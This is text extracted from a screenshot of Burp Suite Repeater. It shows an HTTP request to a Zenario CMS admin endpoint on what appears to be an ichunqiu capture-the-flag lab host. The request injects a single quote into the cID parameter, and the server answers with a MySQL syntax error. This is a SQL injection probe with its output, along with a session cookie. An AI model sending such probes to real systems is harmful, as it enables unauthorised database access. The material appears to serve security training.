 ADMIN TOOLBAR
for html_1
Browse
New...
Edit
Edit plugins
Edit menu
Layout
html_1
v1 (published)
Title
L02
1
2
HTML page
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3
CO2
1 × 2 × 3 × 4 × +
ACKDOG
Send Cancel < >
Target: http://eci-2ze1ubjytjczzvo1s37p.cloudeci1.ichunqiu.com
HTTP/1
Request
Pretty Raw Hex
4
\n
1 POST
http://eci-2ze1ubjytjczzvo1s37p.cloudeci1.ichunqiu.com/zenario/admin/admin_boxes.ajax.php?
path=zenario_content&id=&cID='&cType=html&cVersion=1&target_cType=html&create_from_toolbar
=1&from_cID=1&from_cType=html&target_language_id=en-us HTTP/1.1
2 Host: eci-2ze1ubjytjczzvo1s37p.cloudeci1.ichunqiu.com
3 Content-Length: 19
4 Accept: text/plain, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://eci-2ze1ubjytjczzvo1s37p.cloudeci1.ichunqiu.com
10 Referer: http://eci-2ze1ubjytjczzvo1s37p.cloudeci1.ichunqiu.com/?cVersion=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1696230848;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696230867; PHPSESSID=r2ip8ti5g7srro3p13d992qe8b;
SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; COOKIE_LAST_ADMIN_USER=admin
; cookies_accepted=1
14 Connection: close
15
16 _fill=true&_values=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 50477
3 Cache-Control: no-store, no-cache,
must-revalidate
4 Connection: keep-alive
5 Content-Type: text/html; charset=UTF-8
6 Date: Mon, 02 Oct 2023 10:17:32 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Keep-Alive: timeout=4
9 Pragma: no-cache
10 Proxy-Connection: keep-alive
11 Set-Cookie: PHPSESSID=
r2ip8ti5g7srro3p13d992qe8b; path=/;
HttpOnly
12 Vary: Accept-Encoding
13
14
5
15 Database query error: 1064, You have an
error in your SQL syntax; check the manual
that corresponds to your MySQL server
version for the right syntax to use near
'')
16 AND scheduled_publish_datetime IS NOT NULL
17 AND published_datetime I' at line 2,
INSPECTOR